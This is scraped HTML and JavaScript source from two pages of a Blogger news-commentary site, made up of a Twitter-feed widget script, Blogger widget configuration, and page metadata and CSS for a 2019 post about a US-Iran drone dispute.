function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7vvbM3YcCRGz5G0y-N0teK0Hor0w:1769319921597';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html', 'canonicalUrl': 'http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/7162907925431774863/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7162907925431774863', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s72-c/Screen+Shot+2019-07-20+at+12.38.08+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png', 'pageName': 'Democrats\x27 Far-Left Lean Risks More Than the Presidency ', 'pageTitle': 'The Elder Statement : Democrats\x27 Far-Left Lean Risks More Than the Presidency ', 'metaDescription': 'Democrats\x27 Far-Left Lean Risks More Than the Presidency'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Democrats\x27 Far-Left Lean Risks More Than the Presidency ', 'description': 'Democrats\x27 Far-Left Lean Risks More Than the Presidency', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png', 'url': 'http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7162907925431774863}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7tTlMRFNPXcep7uhV3x0ujWoQXVQ:1769319921598', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html
body_size: 44362
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/1445657935249377931/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png' rel='image_src'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' name='description'/>
<meta content='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' property='og:url'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' property='og:title'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/w1200-h630-p-k-no-nu/Screen+Shot+2019-07-20+at+12.36.21+PM.png' property='og:image'/>
<title>
US says Iran drone shot down but Iran says Trump is wrong - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='US says Iran drone shot down but Iran says Trump is wrong' property='og:title'/>
<meta content='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png' property='og:image'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png' name='twitter:image'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' name='twitter:title'/>
<meta content='US says Iran drone shot down but Iran says Trump is wrong' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
